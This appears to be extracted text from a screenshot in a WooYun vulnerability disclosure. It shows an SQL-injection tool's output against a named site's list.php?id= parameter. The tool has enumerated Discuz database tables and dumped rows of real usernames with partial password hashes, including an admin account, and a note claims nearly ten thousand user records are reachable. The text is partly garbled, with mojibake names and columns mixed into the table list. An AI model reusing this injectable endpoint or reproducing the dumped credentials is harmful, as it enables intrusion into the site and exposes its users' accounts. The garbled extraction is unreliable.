 URL http://tech.17ok.com/list.php?id=680 GET
Type Integer DB Mysql KeyWord 财界网所载文章、数据仅供投资者参考，并不构成投资建议。投资者据此
Data
Table/Column Count uid username password adminid credits
cdb_medals 1 admin b5a2ac9af3f4c3c 1 0
cdb_rsscaches 4 409f22008578dd 0 0
cdb_uc_mergeme... 5 kngiht 2fbf96400e0bad6 0 0
cdb_faqs 6 xiaoxiami 51d64c5025ee0fa 5 0 0
cdb_polls 7 wodexinqing b468246d3a9d9a 0 0
cdb_tradeoptionvars 8 knight11 bb8dd196345a46 0 0
cdb_adminnotes 9 www 418e42cbc15b22 0 0
cdb_members 10 yangsiwoo 5f636e850d906c 0 0
uid 11 åå 48eee79f756e92 f 0 0
username 12 æäå 57f440f7bada72 0 0
password 13 åèä 2078d2de62cd97 f 0 0
Tables Columns All Datas One by one 1=1 Save
Information Data File Reader File Writer
Content is : 0
Processing records of 11/9418
论坛用户数据近W条，还有管理员
www.wooyun.org